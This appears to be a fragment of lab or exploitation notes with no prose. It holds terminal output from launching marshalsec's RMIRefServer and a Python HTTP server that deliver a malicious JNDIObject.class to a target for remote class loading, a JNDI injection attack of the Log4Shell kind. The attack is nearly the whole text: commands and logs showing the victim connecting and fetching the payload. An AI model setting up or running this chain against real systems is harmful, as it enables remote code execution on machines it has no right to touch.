 > java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://10.30.1.12:80/\#JNDIObject 1389
* Opening JRMP listener on 1389
Have connection from /10.30.1.12:1436
Reading message...
Is RMI.lookup call for JNDIObject 2
Sending remote classloading stub targeting http://10.30.1.12:80/JNDIObject.class
Closing connection
Have connection from /10.30.1.12:14325
Reading message...
Is RMI.lookup call for JNDIObject 2
Sending remote classloading stub targeting http://10.30.1.12:80/JNDIObject.class
Closing connection
git bash
> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.30.1.12 - - [05/Jan/2023 14:25:28] "GET /JNDIObject.class HTTP/1.1" 200 -